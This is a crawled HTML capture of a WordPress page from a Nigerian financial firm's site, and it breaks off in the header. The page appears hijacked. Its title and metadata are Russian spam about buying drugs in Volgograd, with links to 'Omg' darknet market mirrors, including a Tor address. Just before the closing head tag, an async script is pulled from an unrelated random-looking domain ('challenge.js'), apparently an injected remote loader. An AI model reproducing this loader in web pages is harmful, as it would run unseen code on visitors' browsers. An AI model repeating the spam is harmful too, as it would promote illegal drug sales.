

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%B3%D0%B4%D0%B5-%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA/
body_size: 13452
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Где волгограде купить наркотик &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%b2%d0%be%d0%bb%d0%b3%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/" />
<link rel='shortlink' href='https://fdcng.com/?p=2885' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Где волгограде купить наркотик"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeЛюбом случае. |Омг ссылка Официальная ссылка на Омг Как зайти на O"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%b2%d0%be%d0%bb%d0%b3%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/"/>

<meta itemprop="name" content="Где волгограде купить наркотик"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeЛюбом случае. |Омг ссылка Официальная ссылка на Омг Как зайти на O"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2885 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
